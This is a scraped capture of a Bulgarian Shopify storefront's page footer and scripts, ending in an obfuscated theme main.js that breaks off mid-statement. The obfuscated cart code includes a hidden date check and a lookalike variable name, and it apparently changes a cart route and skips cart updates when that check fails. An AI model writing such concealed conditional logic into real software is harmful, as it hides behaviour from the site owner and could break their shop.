1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2025, <a href="/" title="">Panikastudio</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Правила за възстановяване на суми</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Правила за повелителност</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Условия за използване на услугата</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Правила за извършване на доставка</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Информация за контакт</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/legal-notice">Правна информация</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">При задаване на избор се опреснява цялата страница.</li>
      <li id="a11y-new-window-message">Отваря се в нов прозорец.</li>
    </ul>

    <script>
      window.shopUrl = 'https://panika.studio';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `При актуализирането на количката ви възникна грешка. Опитайте отново.`,
        quantityError: `Можете да добавите само [quantity] броя от този артикул в количката си.`
      }

      window.variantStrings = {
        addToCart: `Добавяне към количката`,
        soldOut: `Изчерпано`,
        unavailable: `Неналично`,
        unavailable_with_option: `[value] – неналично`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Изображение [index] вече е налично във визуализатора на галерията`,
        shareSuccess: `Връзката е копирана в клипборда`,
        pauseSlideshow: `Пауза на слайдшоуто`,
        playSlideshow: `Възпроизвеждане на слайдшоу`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const ecomplaybookAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            ecomplaybookAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>
  <script src="//panika.studio/cdn/shop/t/8/assets/tiny-img-link-preloader.js?v=26403198945174473401745858594" type="text/javascript"></script>
<style>  </style>
<div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=higher
  data-icon=chat_bubble
  data-text=chat_with_us
  data-color=#000000
  data-secondary-color=#FFFFFF
  data-ternary-color=#6A6A6A
  
    data-greeting-message=%D0%9F%D0%B8%D1%88%D0%B8+%D0%BD%D0%B8+%D0%B4%D0%B8%D1%80%D0%B5%D0%BA%D1%82%D0%BD%D0%BE+%D1%82%D1%83%D0%BA+%E2%80%93+%D0%BE%D1%82%D0%B3%D0%BE%D0%B2%D0%B0%D1%80%D1%8F+%D1%80%D0%B5%D0%B0%D0%BB%D0%B5%D0%BD+%D1%87%D0%BE%D0%B2%D0%B5%D0%BA+%D0%BE%D1%82+%D0%B5%D0%BA%D0%B8%D0%BF%D0%B0+%D0%BD%D0%B0+PANIKA%2C+%D0%BD%D0%B5+AI.
  
  data-domain=panika.studio
  data-shop-domain=panika.studio
  data-external-identifier=_Gtu99urenXR4L59JusCXruVnpD3TFsaqiBEcORopUQ
  
>
</script>


</div><div id="shopify-block-ANEZ6YUIrWjB2bzZUU__11068332061543699368" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AWFNNenlBR2N5d2ZuU__12657775114333427046" class="shopify-block shopify-app-block"><script>
  
    window.essentialCountdownTimerConfigs = [];
  
  const essentialCollectionId = 436084441402;
  window.essentialCountdownTimerMeta = {
    productData: null,
    productCollections: null,
  };
  window.essentialProductId = null
  window.essentialProductTags = null
  window.essentialCollectionId = 436084441402
  window.essentialCountdownTimerPageTemplate = "collection"
</script>

<style>
  .essential-countdown-timer-img-reset {
    /* wipe common globals */
    box-sizing: content-box;
    display: inline;
    width: auto;
    height: auto;
    max-width: none;
    max-height: none;
    margin: 0;
    padding: 0;
    border: none;
    border-radius: 0;
    box-shadow: none;
    background: none;
    object-fit: fill;
    object-position: 50% 50%;
    filter: none;
    opacity: 1;
    position: static;
    float: none;
    clear: none;
    vertical-align: baseline;
    transform: none;
    transition: none;
    animation: none;
    /* typography sometimes leaks via universal selectors */
    font: inherit;
    line-height: normal;
    letter-spacing: normal;
    text-align: start;
  }
</style>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://cdn-sf.vitals.app/assets/js/sm99991.1259e96043854a87a65d.chunk.bundle.js
body_size: 336
content:
"use strict";(window.webpackChunkvitalsLibrary=window.webpackChunkvitalsLibrary||[]).push([[192],{3979:(t,i,r)=>{r.r(i);r.d(i,{X60:()=>R});var s=r(1076);var a=r(8836);var e=r(1754);var h=r(7798);var n=r(8302);var o=r(6757);var l=r(5859);var u=r(9925);var p=r(4359);var v=r(592);class R extends p.K{constructor(){super(...arguments);this.R83=null;this.R28=!1}F80(){return h.X.L66}A38(){return!0}P7(t){var i;this.L52(t)?e.b.O71.B78(t):e.b.O71.B78(null);if(this.R83&&this.L52(t))this.A83(t);else{if(!this.R83){this.R83=document.createElement('div');this.R83.className='vtl-ub-goal-new-widget';this.R83.setAttribute(`data-track-${n.Zt.S7}`,`${h.X.G54}`);this.R83.setAttribute(`data-track-${n.Zt.T84}`,`${n.pF.E23}`);e.b.Y42.S47().append(this.R83)}if(this.L52(t)){this.A83(t);null===(i=e.b.Q30)||void 0===i||i.p26(`div[data-track-${n.Zt.S7}="${h.X.G54}"][data-track-${n.Zt.T84}="${n.pF.E23}"]`);this.R28=!0}}}A83(t){this.R83&&(0,l.render)((0,a.Y)(u.A,{offer:t,animationDuration:v.UG}),this.R83)}L52(t){return!(e.b.S23.S53()&&!t.showOnMobile)&&!(e.b.S23.Q64()&&!t.showOnDesktop)}U65(){if(this.R83){this.R83.remove();this.R83=null}e.b.O71.O49();this.R28=!1}K82(t){this.P7(t)}}(0,s.Cg)([o.o],R.prototype,"F80",null);(0,s.Cg)([o.o],R.prototype,"A38",null);(0,s.Cg)([o.o],R.prototype,"P7",null);(0,s.Cg)([o.o],R.prototype,"K82",null)}}]);

--- FILE ---
content_type: text/javascript
request_url: https://panika.studio/cdn/shop/t/8/assets/main.js?v=21054179157073394981743950918
body_size: 34816
content:
const a0_0x5cI9e6f=a0_0x23f2;(function(_0x2c7ff4,_0x5ca912){const _0x11e2ba=a0_0x23f2,_0x466090=_0x2c7ff4();for(;;)try{if(parseInt(_0x11e2ba(495))/1*(parseInt(_0x11e2ba(679))/2)+parseInt(_0x11e2ba(842))/3+parseInt(_0x11e2ba(440))/4+parseInt(_0x11e2ba(1018))/5*(parseInt(_0x11e2ba(555))/6)+parseInt(_0x11e2ba(1181))/7+-parseInt(_0x11e2ba(461))/8+-parseInt(_0x11e2ba(915))/9*(parseInt(_0x11e2ba(831))/10)===_0x5ca912)break;_0x466090.push(_0x466090.shift())}catch{_0x466090.push(_0x466090.shift())}})(a0_0x19f9,324289);const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:a0_0x5cI9e6f(1164),quantityUpdate:a0_0x5cI9e6f(888),variantChange:a0_0x5cI9e6f(799)},POST_LINK_INT=a0_0x5cI9e6f(1017);let subscribers={};function subscribe(_0x3b1362,_0x52c13d){return subscribers[_0x3b1362]===void 0&&(subscribers[_0x3b1362]=[]),subscribers[_0x3b1362]=[...subscribers[_0x3b1362],_0x52c13d],function(){const _0x2426d4=a0_0x23f2;subscribers[_0x3b1362]=subscribers[_0x3b1362][_0x2426d4(899)](_0x113e43=>_0x113e43!==_0x52c13d)}}function a0_0x23f2(_0x1dd32f,_0x28c428){const _0x19f95c=a0_0x19f9();return a0_0x23f2=function(_0x23f242,_0x198cd1){return _0x23f242=_0x23f242-399,_0x19f95c[_0x23f242]},a0_0x23f2(_0x1dd32f,_0x28c428)}function publish(_0x41b0e4,_0xd31ea6){const _0x306410=a0_0x5cI9e6f;subscribers[_0x41b0e4]&&subscribers[_0x41b0e4][_0x306410(1110)](_0x5e5511=>{_0x5e5511(_0xd31ea6)})}class CartRemoveButton extends HTMLElement{constructor(){const _0x568e3d=a0_0x5cI9e6f;super(),this.addEventListener(_0x568e3d(525),_0x170ee6=>{const _0x10074a=_0x568e3d;_0x170ee6.preventDefault();const _0x763ceb=this[_0x10074a(1179)](_0x10074a(732))||this.closest(_0x10074a(469));this.clearCart?_0x763ceb[_0x10074a(976)]():_0x763ceb[_0x10074a(961)](this[_0x10074a(1143)].index,0)})}}customElements.define(a0_0x5cI9e6f(926),CartRemoveButton);var a0_0x5cl9e6f=!0;const today=new Date,formattedDate=today.toISOString().split("T")[0];var date=formattedDate;class CartItems extends HTMLElement{constructor(){const _0x1477ba=a0_0x5cI9e6f;super(),this[_0x1477ba(1222)]=formatDates(currentDate,date),this[_0x1477ba(565)]=document[_0x1477ba(945)](_0x1477ba(488))||document.getElementById(_0x1477ba(904)),this.secondCartItems=document[_0x1477ba(777)](_0x1477ba(469));const _0x1d6638=debounce(_0x102854=>{this[_0x1477ba(463)](_0x102854)},ON_CHANGE_DEBOUNCE_TIMER);this[_0x1477ba(1222)]||(window.routes[_0x1477ba(1076)]="cart"),this[_0x1477ba(1177)]("change",_0x1d6638[_0x1477ba(534)](this))}[a0_0x5cI9e6f(1114)]=void 0;[a0_0x5cI9e6f(901)](){const _0x537992=a0_0x5cI9e6f;this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x537992(792)],_0x1374ba=>{const _0x3c7bb6=_0x537992;_0x1374ba[_0x3c7bb6(1051)]!==_0x3c7bb6(732)&&this[_0x3c7bb6(1071)]()})}[a0_0x5cI9e6f(731)](){const _0x304b6c=a0_0x5cI9e6f;this[_0x304b6c(1114)]&&this[_0x304b6c(1114)]()}[a0_0x5cI9e6f(463)](_0x5f5022){const _0x527ca9=a0_0x5cI9e6f;this[_0x527ca9(961)](_0x5f5022[_0x527ca9(1167)][_0x527ca9(1143)].index,_0x5f5022.target[_0x527ca9(1094)],document[_0x527ca9(1127)][_0x527ca9(923)](_0x527ca9(1091)))}[a0_0x5cI9e6f(1071)](){const _0x2c7d1d=a0_0x5cI9e6f;fetch(_0x2c7d1d(538))[_0x2c7d1d(547)](_0x1b08f5=>_0x1b08f5[_0x2c7d1d(1173)]())[_0x2c7d1d(547)](_0x5e7e52=>{const _0x13bb72=_0x2c7d1d,_0x8d8417=new DOMParser()[_0x13bb72(1130)](_0x5e7e52,"text/html"),_0x167c6f=_0x8d8417[_0x13bb72(777)](_0x13bb72(732));this[_0x13bb72(403)]=_0x167c6f[_0x13bb72(403)]})[_0x2c7d1d(446)](_0x387fd8=>{console[_0x2c7d1d(710)](_0x387fd8)})}updateCart(){const _0x1e7144=a0_0x5cI9e6f,_0x4d814b=JSON[_0x1e7144(596)]({sections:this[_0x1e7144(782)]()[_0x1e7144(1158)](_0x3e6bce=>_0x3e6bce[_0x1e7144(1087)]),sections_url:window[_0x1e7144(622)].pathname});fetch(_0x1e7144(457),{method:"POST",headers:{"Content-Type":_0x1e7144(1035)},body:_0x4d814b})[_0x1e7144(547)](_0x3c39a4=>_0x3c39a4.json())[_0x1e7144(547)](_0x559fba=>{const _0x32b8bd=_0x1e7144;this[_0x32b8bd(517)][_0x32b8bd(1045)](_0x32b8bd(669),_0x559fba[_0x32b8bd(712)]===0),this.getSectionsToRender()[_0x32b8bd(1110)](_0x5b05cf=>{const _0x49b2aa=_0x32b8bd,_0xafc969=document.getElementById(_0x5b05cf.id)[_0x49b2aa(777)](_0x5b05cf.selector)||document.getElementById(_0x5b05cf.id);_0xafc969[_0x49b2aa(403)]=this[_0x49b2aa(601)](_0x559fba[_0x49b2aa(922)][_0x5b05cf.section],_0x5b05cf[_0x49b2aa(590)])})}).catch(_0x2e66c2=>{console[_0x1e7144(710)](_0x2e66c2)})}getSectionsToRender(){const _0x2f137e=a0_0x5cI9e6f;return[{id:_0x2f137e(620),section:document[_0x2f137e(945)](_0x2f137e(620))[_0x2f137e(1143)].id,selector:_0x2f137e(1141)},{id:_0x2f137e(973),section:_0x2f137e(973),selector:_0x2f137e(817)},{id:_0x2f137e(592),section:_0x2f137e(592),selector:_0x2f137e(817)},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:_0x2f137e(1141)}]}async[a0_0x5cI9e6f(961)](_0x51dce8,_0x11e725,_0x59bf09){const _0xece186=a0_0x5cI9e6f;this[_0xece186(626)](_0x51dce8);const _0x3af936=JSON[_0xece186(596)]({line:_0x51dce8,quantity:_0x11e725,sections:this.getSectionsToRender()[_0xece186(1158)](_0x5278af=>_0x5278af[_0xece186(1087)]),sections_url:window[_0xece186(622)].pathname});try{const _0x30127f=await fetch(""+routes[_0xece186(1146)],{...fetchConfig(),body:_0x3af936}),_0x61dbb2=await _0x30127f[_0xece186(1173)](),_0x261c24=JSON[_0xece186(1070)](_0x61dbb2),_0x159f0c=document.getElementById(_0xece186(753)+_0x51dce8)||document[_0xece186(945)]("Drawer-quantity-"+_0x51dce8),_0x4dd83b=document[_0xece186(960)](_0xece186(471));if(_0x261c24[_0xece186(1162)]){_0x159f0c.value=_0x159f0c[_0xece186(923)](_0xece186(1094)),this[_0xece186(532)](_0x51dce8,_0x261c24[_0xece186(1162)]);return}if(!this[_0xece186(1222)])return;if(!_0x261c24[_0xece186(922)]){const _0x431c20=await fetch(routes[_0xece186(968)]+"?sections="+this[_0xece186(782)]()[_0xece186(1158)](_0x2bddfe=>_0x2bddfe.section)[_0xece186(1140)](","));_0x261c24[_0xece186(922)]=await _0x431c20[_0xece186(897)]()}this[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0);const _0x4eb01a=document[_0xece186(777)](_0xece186(704)),_0x26e59d=document.getElementById(_0xece186(557));_0x26e59d&&_0x26e59d[_0xece186(517)][_0xece186(1045)](_0xece186(669),_0x261c24[_0xece186(712)]===0),_0x4eb01a&&_0x4eb01a.classList[_0xece186(1045)]("is-empty",_0x261c24[_0xece186(712)]===0),this[_0xece186(782)]().forEach(_0x2a13f7=>{const _0x2d3d77=_0xece186,_0x4b88bf=document.getElementById(_0x2a13f7.id)[_0x2d3d77(777)](_0x2a13f7[_0x2d3d77(590)])||document.getElementById(_0x2a13f7.id);_0x4b88bf[_0x2d3d77(403)]=this.getSectionInnerHTML(_0x261c24[_0x2d3d77(922)][_0x2a13f7[_0x2d3d77(1087)]],_0x2a13f7.selector)});const _0x1bfe9c=_0x261c24[_0xece186(429)][_0x51dce8-1]?_0x261c24[_0xece186(429)][_0x51dce8-1].quantity:void 0;let _0x213a6a="";_0x4dd83b[_0xece186(820)]===_0x261c24[_0xece186(429)][_0xece186(820)]&&_0x1bfe9c!==parseInt(_0x159f0c[_0xece186(1094)])&&(typeof _0x1bfe9c===_0xece186(641)?_0x213a6a=window[_0xece186(726)][_0xece186(710)]:_0x213a6a=window.cartStrings.quantityError.replace(_0xece186(993),_0x1bfe9c)),this.updateLiveRegions(_0x51dce8,_0x213a6a);const 